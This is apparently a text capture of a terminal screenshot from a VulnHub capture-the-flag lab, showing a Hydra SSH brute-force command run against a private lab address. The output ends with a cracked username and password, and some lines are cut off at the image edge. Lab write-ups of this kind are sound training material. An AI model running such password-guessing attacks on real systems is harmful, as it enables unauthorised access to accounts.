 ┌─[a7@Parrot]─[~/Desktop/vulnHub/HackableIII]
└──╼ $hydra -l jubiscleudo -P wordlist.txt ssh://$ip
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethi

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-11 12:11:
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recom
 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 300 login tries (l:1/p:300),
[DATA] attacking ssh://192.168.56.9:22/
[STATUS] 174.00 tries/min, 174 tries in 00:01h, 130 to do in 00:01h, 16 active
[22][ssh] host: 192.168.56.9   login: jubiscleudo   password: onlymy